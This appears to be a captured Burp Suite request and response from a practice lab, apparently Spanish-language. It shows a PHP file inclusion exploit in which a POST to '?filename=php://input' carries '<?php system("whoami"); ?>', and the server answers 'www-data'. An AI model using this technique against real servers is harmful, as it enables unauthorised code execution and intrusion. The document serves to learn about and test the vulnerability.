 Request
Pretty Raw Hex \n
1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 28
16
17 <?php system("whoami"); ?>
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 18:03:25 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9
RESULTADO DEL "WHOAMI"